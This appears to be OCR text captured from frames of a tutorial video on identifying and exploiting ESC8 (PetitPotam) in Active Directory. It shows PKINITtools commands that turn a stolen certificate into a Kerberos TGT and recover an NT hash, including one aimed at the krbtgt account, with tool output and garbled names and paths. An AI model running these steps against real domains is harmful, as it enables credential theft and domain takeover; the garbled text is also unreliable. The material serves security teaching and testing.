 $ python3 /home/ /PKINITtools/gettgtpkinit.py -cert-pfx .pfx -pfx-pass zzfNaNHlE9mwGBLE9DrL om/AV- $ A .ccache
2022-10-11 08:23:51,846 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2022-10-11 08:23:51,859 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2022-10-11 08:23:51,999 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2022-10-11 08:23:51,999 minikerberos INFO     9451d765435158bcbe02ad91d097832d267664e931776d06f839a504d4a7d56e
INFO:minikerberos:9451d765435158bcbe02ad91d097832d267664e931776d06f839a504d4a7d56e
2022-10-11 08:23:52,002 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
$ python3 /home/ /PKINITtools/getnthash.py -key cc5f8504c7c07bcd0ec3b1d5ddb075308d7377b048f08e5ac34cde9757bcea49 ' m'/'A $'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
e9d40f018330ad64ec88c24aec46ffc5
Identifying and
Exploiting ESC8
(PetitPotam)
gettgtpkinit.py -pfx-base64 $(cat "cert-b64.txt")
« CORP.LOCAL/STCDC04" "TGT_CCACHE_FILE"
export KRB5CCNAME="TGT_CCACHE_FILE‟
python getnthash.py -key
'8bceb45cfb06acb65ce504e82efa63981fd6613242abca2feefbcf78542be6
ba’ CORP.LOCAL'/'krbtgt'